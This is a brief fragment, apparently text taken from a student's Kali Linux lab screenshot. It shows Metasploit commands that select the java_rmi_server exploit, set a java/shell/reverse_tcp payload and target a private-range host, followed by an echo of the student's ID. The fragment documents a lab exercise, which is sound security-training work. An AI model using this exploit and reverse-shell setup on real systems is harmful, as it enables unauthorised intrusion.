 payload ⇒ java/shell/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.150.137
RHOSTS ⇒ 192.168.150.137
msf6 exploit(multi/misc/java_rmi_server) >
quangnh@Quang-B20DCAT144-Kali: ~
File Actions Edit View Help
┌──(quangnh㉿Quang-B20DCAT144-Kali)-[~]
└─$ echo Quang-B20DCAT144
Quang-B20DCAT144